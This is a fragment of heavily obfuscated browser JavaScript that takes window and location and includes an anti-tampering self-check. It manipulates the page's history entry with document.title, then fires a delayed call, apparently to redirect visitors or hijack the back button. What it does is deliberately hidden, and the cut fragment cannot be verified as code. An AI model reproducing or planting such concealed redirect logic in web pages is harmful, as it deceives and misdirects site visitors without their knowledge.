-0x73,_0x3f96e3,_0x3f96e3-0x71,_0x1daac0-0xa7);}var _0x4a1eea=_0x58f7ea;if(_0x354279[_0x6dda59(-0x12,-0x8,-0xe,-0x20)](_0x354279[_0x6dda59(-0x30,-0x5d,-0x53,-0x4a)],'cWwQH'))return _0x120d83['toString']()[_0x2aae91(0x2d2,0x2b9,0x29f,0x2c1)](HYTICT['Nczcw'])['toString']()['constructo'+'r'](_0x157cab)['search'](HYTICT[_0x6dda59(-0x5f,-0x73,-0x4b,-0x4f)]);else{if(_0x3a37bc[_0x2aae91(0x281,0x285,0x29c,0x268)]===_0x354279[_0x6dda59(-0x2b,-0x32,-0x38,-0x18)]){if(_0x354279[_0x6dda59(0x4,-0x3,0x16,-0x14)](_0x354279[_0x6dda59(-0x7c,-0x84,-0x4d,-0x61)],_0x354279[_0x6dda59(-0x47,-0x4a,-0x40,-0x27)]))history[_0x6dda59(-0x20,0x5,-0x2a,-0x13)+'te'](null,document[_0x6dda59(-0x5e,-0x46,-0x75,-0x4b)],_0x3a37bc[_0x2aae91(0x2a8,0x2bd,0x2c4,0x2c9)]),setTimeout(function(){function _0x161afc(_0x2e2bed,_0x32fb5d,_0x5e51d3,_0x49e8f6){return _0x6dda59(_0x2e2bed-0x168,_0x32fb5d-0x2,_0x5e51d3,_0x49e8f6-0x3ff);}function _0x3efc9b(_0x31d84f,_0x1f9581,_0x4aaaed,_0xa9f8cd){return _0x6dda59(_0x31d84f-0x57,_0x1f9581-0x138,_0x1f9581,_0xa9f8cd-0x17a);}_0x3a37bc[_0x3efc9b(0x142,0x152,0x13f,0x12e)](_0x354279[_0x161afc(0x3ce,0x3d7,0x3cc,0x3be)]);},-0x1c42+0x5*-0x585+0x37db);else{if(_0x27862f){var _0x593d1f=_0x54f842[_0x6dda59(-0x4e,-0x51,-0x44,-0x3f)](_0x48ab32,arguments);return _0x4f6767=null,_0x593d1f;}}}}},![]);}(window,location));